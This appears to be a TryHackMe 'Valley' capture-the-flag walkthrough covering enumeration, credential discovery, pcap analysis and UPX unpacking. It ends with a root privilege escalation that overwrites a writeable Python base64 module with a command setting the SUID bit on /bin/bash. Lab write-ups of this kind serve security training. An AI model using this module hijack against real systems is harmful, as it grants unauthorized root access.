THM Valley
Valley
Summary
- Enumeration website get hidden directory
- Use creds login ftp –> creds –> user.txt
- Login SSH, analyse binary file -> creds
- Change user –> check cronjob –> python import file –> root.txt
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2842ac1225a10f16616dda0f6046295 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCf7Zvn7fOyAWUwEI2aH/k8AyPehxzzuNC1v4AAlhDa4Off4085gRIH/EXpjOoZSBvo8magsCH32JaKMMc59FSK4canP2I0VrXwkEX0F8PjA1TV4qgqXJI0zNVwFrfBORDdlCPNYiqRNFp1vaxTqLOFuHt5r34134yRwczxTsD4Uf9Z6c7Yzr0GV6NL3baGHDeSZ/msTiFKFzLTTKbFkbU4SQYc7jIWjl0ylQ6qtWivBiavEWTwkHHKWGg9WEdFpU2zjeYTrDNnaEfouD67dXznI+FiiTiFf4KC9/1C+msppC0o77nxTGI0352wtBV9KjTU/Aja+zSTMDxoGVvo/BabczvRCTwhXxzVpWNe3YTGeoNESyUGLKA6kUBfFNICrJD2JR7pXYKuZVwpJUUCpy5n6MetnonUo0SoMg/fzqMWw2nCZOpKzVo9OdD8R/ZTnX/iQKGNNvgD7RkbxxFK5OA9TlvfvuRUQQaQP7+UctsaqG2F9gUfWorSdizFwfdKvRU=
| 256 429e2ff63e5adb51996271c48c223ebb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNIiJc4hdfcu/HtdZN1fyz/hU1SgSas1Lk/ncNc9UkfSDG2SQziJ/5SEj1AQhK0T4NdVeaMSDEunQnrmD1tJ9hg=
| 256 2ea0a56cd983e0016cb98a609b638672 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZhkboYdSkdR3n1G4sQtN4uO3hy89JxYkizKi6Sd/Ky
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.41 (Ubuntu)
37370/tcp open ftp syn-ack vsftpd 3.0.3
have 3 ports open 22 for SSH, 80 for http, 37370 for ftp
Web Enumeration
We see 3 directory and a note on /pricing

Continous use enumeration on /static, we can see hiden directory /static/00
On hiden directory, this is login form.
View source code, we see a dev.js file. On this file have creds to login.
Foothold
After login, we can see other note.
Try use this creds to login ftp service.
We success login ftp.
And see 3 .pcapng files.
Use Wireshark analyse. On siemHTTP2.pcapng, we export some .html that include creds.
Use this creds to login ssh We success login with valleyDev.
GOT USER.TXT FLAG
Privilege Escalation
In /home, we see valleyAuthenticator file.
Run file, this file ask username and password.
–> get to local analyse
Check header of file. We see the file was packed with UPX.
After unpack with UPX and anylyse ELF file. This file will encrypt MD5 and compare them with hash in data. Check MD5 in data with crackstation
We have password of valley Change user to valley
linpeas.sh, My favorite tool to find priv vector.
With linpeas.sh, we see
- A cron job
1 * * * * root python3 /photos/script/photosEncrypt.py - Group writeable
1
2
3
Group valleyAdmin:
/usr/lib/python3.8
/usr/lib/python3.8/base64.py
First, check photosEncrypt.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/python3
import base64
for i in range(1,7):
# specify the path to the image file you want to encode
image_path = "/photos/p" + str(i) + ".jpg"
# open the image file and read its contents
with open(image_path, "rb") as image_file:
image_data = image_file.read()
# encode the image data in Base64 format
encoded_image_data = base64.b64encode(image_data)
# specify the path to the output file
output_path = "/photos/photoVault/p" + str(i) + ".enc"
# write the Base64-encoded image data to the output file
with open(output_path, "wb") as output_file:
output_file.write(encoded_image_data)
This file will load base64 module. And we have writeable /usr/lib/python3.8/base64.py –> BOOM
Edit /usr/lib/python3.8/base64.py
1
echo "import os;os.system('chmod u+s /bin/bash')" > /usr/lib/python3.8/base64.py
And wait cron job.
1
/bin/bash -p
GOT ROOT.TXT FLAG